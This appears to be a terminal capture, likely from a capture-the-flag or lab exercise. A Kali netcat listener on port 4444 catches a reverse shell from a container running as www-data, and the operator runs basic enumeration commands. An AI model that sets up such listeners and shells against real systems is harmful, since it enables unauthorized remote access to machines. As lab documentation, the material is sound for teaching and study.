 ┌──(kali㉿kali)-[/tmp]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.100.148] from (UNKNOWN) [172.18.0.3] 39554
Linux af637083f629 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.2
-1kali1 (2023-05-12) x86_64 GNU/Linux
 11:45:42 up  5:45,  0 users,  load average: 0.25, 0.40, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ hostname
af637083f629
$ who